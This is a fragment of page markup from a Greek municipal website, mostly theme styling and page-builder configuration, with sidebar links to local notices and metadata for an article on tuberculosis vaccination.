.comment-reply-link{color:#cc8d4f;font-family:Roboto!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .comment-edit-link{color:#000000}.tdi_76 .comment-edit-link:hover{color:#cc8d4f}.tdi_76 .comment-reply-link:hover,.tdi_76 #cancel-comment-reply-link:hover,.tdi_76 .logged-in-as a:hover{color:#dd9933}.tdi_76 .comment{border-bottom-style:solid}.tdi_76 .comment .children{border-top-style:solid}.tdi_76 input,.tdi_76 textarea{border-color:#ededed!important}.tdi_76 input[type=text]:focus,.tdi_76 textarea:focus{border-color:#dddddd!important}.tdi_76 .comment-form .submit{background-color:#cc8d4f;padding:12px 18px 11px;font-family:Roboto!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .comment-form .submit:hover{background-color:#dd9933}.tdi_76 .avatar{border-radius:100px}.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-family:Roboto!important;font-size:24px!important;font-weight:500!important;text-transform:lowercase!important}.tdi_76 cite{font-family:Noto Serif!important;font-size:20px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_76 .comment-link,.tdi_76 .comment-edit-link{font-family:Roboto!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 .comment-content p{font-family:Roboto!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_76 .comment-reply-title{font-family:Roboto!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 input[type=text],.tdi_76 textarea{font-family:Roboto!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important}.tdi_76 .comment-form-cookies-consent label,.tdi_76 .logged-in-as,.tdi_76 .logged-in-as a,.tdi_76 .td-closed-comments{font-family:Roboto!important;font-size:11px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-size:20px!important}.tdi_76 cite{font-size:18px!important}.tdi_76 .comment-content p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-size:20px!important}.tdi_76 cite{font-size:16px!important}.tdi_76 .comment-content p{font-size:12px!important}.tdi_76 .comment-form .submit{font-size:11px!important}}@media (max-width:767px){.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-size:22px!important}.tdi_76 .comment-content p{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_78{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{margin-bottom:60px!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{padding-top:20px!important;padding-bottom:30px!important;position:relative}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#cc8d4f!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_84 .tdm-title{color:#ffffff}.tdi_84 .tdm-title{font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}</style>
<style>.tdi_85 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_85 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_85 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_85 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_85 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_85 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td-module-container{padding:0px}.tdi_85 .td-post-vid-time{display:block}.tdi_85 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_85 .td-post-category:not(.td-post-extra-category){display:none}.tdi_85 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_85 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_85 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_85 .td-read-more{display:none}.tdi_85 .td-author-date{display:none}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{display:none}.tdi_85 .entry-review-stars{display:none}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td-module-comments{display:none}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_85 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_85 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_85 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_85 .td-module-meta-info,.tdi_85 .td-next-prev-wrap{text-align:left}.tdi_85 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_85 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_85 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_85 .entry-title{margin:0px;font-family:Roboto!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td-image-container{display:none}.tdi_85 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_85 .td-module-container:before{bottom:-7.5px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td-image-container{display:none}.tdi_85 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_85 .td-module-container:before{bottom:-5px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_85 .td-image-container{display:none}.tdi_85 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"521","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"600","show_author":"none","show_date":"none","modules_divider":"","h_effect":"","title_txt_hover":"rgba(255,255,255,0.8)","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","art_title":"0","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2830","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "2444";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "815";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-enimerotiki-drasi-gia-tin-ethelontiki-aimodosia-apo-to-1o-dimotiko-scholeio-oichalias/"  rel="bookmark" title="Πρόσκληση- Ενημερωτική δράση για την Εθελοντική Αιμοδοσία από το 1ο Δημοτικό Σχολείο Οιχαλίας">Πρόσκληση- Ενημερωτική δράση για την Εθελοντική Αιμοδοσία από το 1ο Δημοτικό Σχολείο Οιχαλίας</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/ektakto-deltio-epideinosis-kairou-idiaitero-proeidopoiitiko-sima-portokali-proeidopoiisi/"  rel="bookmark" title="Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Ιδιαίτερο προειδοποιητικό σήμα (Πορτοκαλί Προειδοποίηση)">Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Ιδιαίτερο προειδοποιητικό σήμα (Πορτοκαλί Προειδοποίηση)</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/parochi-exousiodotisis-ypografis-engrafon-me-entoli-dimarchou-2/"  rel="bookmark" title="Παροχή εξουσιοδότησης υπογραφής εγγράφων «Με Εντολή Δημάρχου»">Παροχή εξουσιοδότησης υπογραφής εγγράφων «Με Εντολή Δημάρχου»</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Κωνσταντίνος Κοσμάς"><meta itemprop="url" content="https://farkadona.gr/author/kkosmas/"></span><meta itemprop="datePublished" content="2018-08-17T10:36:00+03:00"><meta itemprop="dateModified" content="2021-06-12T11:23:58+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://farkadona.gr/enimerosi-gia-ton-antifymatiko-emvoliasmo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png"></span><meta itemprop="name" content="ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ"></span><meta itemprop="headline" content="Ενημέρωση για τον αντιφυματικό εμβολιασμό"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://farkadona.gr/wp-content/uploads/2018/08/moha.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="438"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_87{min-height:0}.tdi_87{position:relative}</style>
<div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_93{margin-bottom:0px!important;padding-top:12px!important}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_95 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}.tdi_95:before,.tdi_95:after{display:table}.tdi_95{padding-top:40px!important}.tdi_95 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_98 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_98" >
<style>.tdi_98{padding-top:5px!important}</style>
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0!important;padding:6% 7%;width:100%;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{top:50%!important;transform:translateY(-50%)}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto!important;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_98 .tdm-image-box{height:170px}.tdi_98 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_98 .tdm-title-md{font-family:Noto Serif!important}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/arnos.png');" href="http://www.arnos.gr/"  target="_blank"  rel="bookmark" 